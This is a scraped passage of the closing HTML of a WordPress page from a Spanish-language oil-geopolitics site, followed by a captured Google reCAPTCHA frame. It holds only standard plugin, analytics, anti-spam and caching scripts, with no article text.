var pp_ajax_form = {"ajaxurl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","confirm_delete":"\u00bfEst\u00e1s seguro?","deleting_text":"Borrando...","deleting_error":"Ha ocurrido un error. Por favor, int\u00e9ntalo de nuevo.","nonce":"d7cf796df9","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.21" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://challenges.cloudflare.com/turnstile/v0/api.js" id="cloudflare-turnstile-js" data-wp-strategy="async"></script>
<script type="text/javascript" id="cloudflare-turnstile-js-after">
/* <![CDATA[ */
document.addEventListener( 'wpcf7submit', e => turnstile.reset() );
/* ]]> */
</script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7084,"search_query":"","signature":"1ae4cd125260f47573365c67aba7a17d","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7084,"search_query":"","signature":"1ae4cd125260f47573365c67aba7a17d","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-14 10:31:58 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rEon2eFX2_kv53_VzAtMqg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768861984728');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>